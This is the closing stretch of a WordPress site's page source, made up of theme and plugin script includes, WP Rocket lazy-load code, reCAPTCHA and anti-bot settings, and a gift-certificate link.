<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.hue-saturation.js?ver=1768213667" id="seriously.hue-saturation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.layers.js?ver=1768213667" id="seriously.layers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.linear-transfer.js?ver=1768213667" id="seriously.linear-transfer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.tone.js?ver=1768213667" id="seriously.tone-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/particles.js?ver=1768213667" id="particles-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/fx/three.min.js?ver=1.1.35" id="three-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/renderers/Projector.js?ver=1768213667" id="three.Projector-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/renderers/CanvasRenderer.js?ver=1768213667" id="three.CanvasRenderer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/fx/glitch.js?ver=1768213667" id="glitch-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/counters.js?ver=1768213667" id="levelup-counters-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/js/graphic.js?ver=1768213667" id="levelup-graphic-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/easy-pie-chart.js?ver=1768213667" id="easy-pie-chart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.lazyload.min.js?ver=1.1.35" id="jquery.lazyload-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.fitvids.js?ver=1768213667" id="jquery.fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/countup.js?ver=1768213667" id="countup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.mousewheel.min.js?ver=1.1.35" id="jquery.mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/blast.js?ver=1768213667" id="blast-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.parallax-scroll.js?ver=1768213667" id="jquery.parallax-scroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/easyzoom.js?ver=1768213667" id="easyzoom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/shaderloader.js?ver=1768213667" id="shaderloader-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/sine-waves.js?ver=1768213667" id="sine-waves-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/scrollspy.js?ver=1768213667" id="scrollspy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/froogaloop2.js?ver=1768213667" id="froogaloop2-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/detect-element-resize.js?ver=1768213667" id="detect-element-resize-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/jquery.easing.1.3.js?ver=1768213667" id="jquery.easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/themes/levelup/assets/vendor/url.js?ver=1768213667" id="url-js" defer></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/u-viw.by\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/main.min.js?ver=1.1.35" id="levelup_main_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.7" id="vc_jquery_skrollr_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.1.35" id="infinite_scroll-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.1.35" id="velocity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.1.35" id="owl-carousel-js" defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1768213667" id="wpcf7cf-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcNZ28qAAAAAKq6m0Fb4VoIyPlybeRih0SrvYCN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNZ28qAAAAAKq6m0Fb4VoIyPlybeRih0SrvYCN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768213667" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435.","are_you_sure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"4eebfb698d","ajaxurl":"https:\/\/u-viw.by\/wp-admin\/admin-ajax.php","_wpnonce":"2ab759b291","_rest_url":"https:\/\/u-viw.by\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=4eebfb698d&_wpnonce=2ab759b291"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=1768213667" id="icwp-wpsf-notbot-js" defer></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js" defer></script>
<script type="text/javascript" src="https://u-viw.by/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://u-viw.by/wp-content/cache/min/1/wp-content/plugins/elfsight-form-builder-cc/assets/elfsight-form-builder.js?ver=1768213667" id="elfsight-form-builder-js" defer></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gusta_dynamic_js">window.addEventListener('DOMContentLoaded', function() {jQuery.noConflict(); var $ = jQuery.noConflict(); jQuery(function($) { 'use strict'; jQuery('footer').last().remove(); jQuery('header, footer, #main-body').show(); gusta_fix_vc_full_width();}); jQuery(window).on('load resize', function() { jQuery('#gusta-sticky').show(); gusta_fix_vc_full_width(); });});</script>
	<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://u-viw.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div class="call_back"><a href="/sertificates/">Подарочные сертификаты</a></div>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://u-viw.by/wp-content/cache/min/1/23608f946ae225548eafa2e51e9e8646.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768819325 -->